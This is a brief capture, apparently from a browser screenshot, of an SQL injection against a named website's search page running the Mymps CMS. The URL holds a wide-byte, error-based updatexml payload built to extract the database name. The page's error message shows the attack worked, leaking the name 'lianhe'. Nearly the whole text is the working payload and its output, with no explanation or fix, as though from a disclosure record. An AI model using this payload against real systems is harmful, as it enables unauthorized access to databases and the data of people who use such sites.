 www.yiwulianhe.com/search.php?part=information&keywords=%df%27)/**/and/**/updatexml(1,concat(1,(select/**/database())),1)%23
Most Visited Getting Started Web Slice Gallery WebEx Enterprise Site WebEx网络会议软件简... Login 控制台
Mymps error: XPATH syntax error: 'lianhe'
error number: 1105
Date: 2016-12-21 @ 16:55
Script: http://www.yiwulianhe.com/search.php?part=information&keywords=%df%27)/**/and/**/updatexml(1,concat(1,(select/**/database())),1)%23